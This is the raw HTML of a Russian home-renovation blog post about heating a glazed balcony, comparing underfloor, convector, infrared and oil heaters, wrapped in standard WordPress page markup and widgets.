        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-45373 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-45373" class="article-post post-45373 post type-post status-publish format-standard has-post-thumbnail  category-teploizolyaciya">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/teploizolyaciya" itemprop="item"><span itemprop="name">Утепление</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Как организовать отопление на застекленном балконе</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="400" src="https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://folksland.net/teploizolyaciya" itemprop="articleSection">Утепление</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Нормативные документы запрещают выносить радиаторы отопления на лоджию многоквартирного дома. Вода в батареи замерзает при нулевой температуре. В радиаторе могут образоваться трещины. А в результате вода потечёт к соседям нижних этажей. Поэтому рекомендуется применять надёжные источники отопления.</p>
<h2 style="text-align: justify">Оптимальные способы</h2>
<p style="text-align: justify">Для утепления балконы проводятся определённые работы. Выполняется оконное остекление на балконе и теплоизоляция. В качестве отопления  используют следующие варианты:</p>
<ul style="text-align: justify">
<li>Тёплый водяной пол выполнен в виде полимерной трубы. Конструкцию укладывают на основание в виде змейки или улитки. Затем выполняют стяжку. По трубке пускается вода (50 &#8212; 60 градусов). Пол всегда тёплый и прогревается пространство балкона. Запрещается подключать пол к центральному отоплению. Температуру можно регулировать.</li>
<li>Электрический тёплый пол – устанавливается гораздо проще, чем водяной. Не надо бояться затопления соседей. Жильцам следует ожидать увеличение расхода электрической энергии. Чтобы обогреть балкон, придётся подождать некоторое время. Помещение прогревается медленно. Напольное покрытие выбирают из натурального материала: доски, паркета, ламината высокого класса.</li>
<li>Конвекционный прибор работает по принципу вентилятора. При этом не издаёт дополнительный шум. Устройство быстро прогревает воздух. Конструкцию легко закрепить на стене, полу, в любом удобном месте. Конвектор потребляет большое количество электрической энергии и сушит воздух.</li>
<li>Инфракрасный пол работает по принципу обогревателя. Человек способен ощущать тепловое воздействие лучей. Лампы нагреваются до 200 градусов. Прибор даёт много света и очень хрупкий. Конструкция имеет самый высокий коэффициент полезного действия (КПД) – 95 -97 процентов. Инфракрасный пол потребляет меньше электрической энергии, чем другие виды отопления.</li>
<li>Масляный обогреватель имеет металлический корпус. Внутри конструкции установлена электрическая спираль и залито масло. Обязательно стоит автоматическое реле. При нагреве масла до 80 градусов, обогреватель автоматически отключается. Прогрев воздуха на балконе происходит медленно.</li>
</ul>
<p style="text-align: justify">Основная задача – правильно выполнить утепление и рассчитать мощность обогревательной конструкции. Чтобы не запотевали окна, не образовывался конденсат. Процесс способствует образованию плесени и грибка.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/2-9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-45374" src="https://folksland.net/wp-content/uploads/2020/04/2-9.jpg" alt="" width="600" height="398" srcset="https://folksland.net/wp-content/uploads/2020/04/2-9.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/2-9-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/uteplenie-lodzhii-i-balkona.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-45382" src="https://folksland.net/wp-content/uploads/2020/04/uteplenie-lodzhii-i-balkona.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/04/uteplenie-lodzhii-i-balkona.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/uteplenie-lodzhii-i-balkona-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/unnamed-28.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-45381" src="https://folksland.net/wp-content/uploads/2020/04/unnamed-28.jpg" alt="" width="600" height="375" srcset="https://folksland.net/wp-content/uploads/2020/04/unnamed-28.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/unnamed-28-300x188.jpg 300w, https://folksland.net/wp-content/uploads/2020/04/unnamed-28-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/radiator-na-peredney-chasti-balkona.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-45380" src="https://folksland.net/wp-content/uploads/2020/04/radiator-na-peredney-chasti-balkona.jpg" alt="" width="600" height="325" srcset="https://folksland.net/wp-content/uploads/2020/04/radiator-na-peredney-chasti-balkona.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/radiator-na-peredney-chasti-balkona-300x163.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="325"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone-e1425845082594.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-45379" src="https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone-e1425845082594.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone-e1425845082594.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone-e1425845082594-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-45378" src="https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone.jpg" alt="" width="450" height="600" srcset="https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/otoplenie-na-balkone-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/otoplenie-balkona.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-45377" src="https://folksland.net/wp-content/uploads/2020/04/otoplenie-balkona.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/04/otoplenie-balkona.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/otoplenie-balkona-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/electric-pol.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-45376" src="https://folksland.net/wp-content/uploads/2020/04/electric-pol.jpg" alt="" width="600" height="595" srcset="https://folksland.net/wp-content/uploads/2020/04/electric-pol.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/electric-pol-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2020/04/electric-pol-300x298.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="595"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/04/216.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-45375" src="https://folksland.net/wp-content/uploads/2020/04/216.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2020/04/216.jpg 600w, https://folksland.net/wp-content/uploads/2020/04/216-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<div class="flat_pm_end"></div>
<!-- toc empty -->    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="45373" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/04/XOF8mGrcbxI-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html" content="Как организовать отопление на застекленном балконе">
    <meta itemprop="dateModified" content="2020-04-21">
    <meta itemprop="datePublished" content="2020-04-22T10:00:36+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/teploizolyaciya/kak-organizovat-otoplenie-na-zasteklennom-balkone.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='45373' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0263060d74" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
